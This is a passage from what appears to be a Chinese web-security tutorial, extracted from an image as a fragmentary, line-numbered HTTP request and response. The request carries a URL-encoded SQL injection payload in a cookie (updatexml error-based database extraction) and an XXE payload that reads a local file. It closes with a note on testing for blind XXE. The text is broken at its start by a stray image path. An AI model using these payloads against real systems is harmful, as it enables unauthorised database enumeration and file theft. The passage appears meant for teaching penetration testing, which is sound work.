 rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: name=
%27+and+updatexml%281%2Cconcat%280x7e%2C%28SELECT+datab
ase%28%29%29%2C0x7e%29%2C1%29+and+%27; mail=
dsda%40qq.com; url=http%3A%2F%2Fwww.xiaodi8.com;
PHPSESSID=ukep1dnmdmt9arokdo5na7voi2
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 101
12
13 <?xml version = "1.0"?>
14 <!DOCTYPE ANY [
15 <!ENTITY f SYSTEM "file:///d:/1.txt">
16 ]>
17 <x>
&f;
</x>
18
插入文件读取payload
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 91
11
12 <xml>
<return_code>
<![CDATA[FAIL]]>
</return_code>
<return_msg>
<![CDATA[]]>
</return_msg>
</xml>
通过响应看到没有任何数据显示，那么就需
要判断是不是存在无回显问题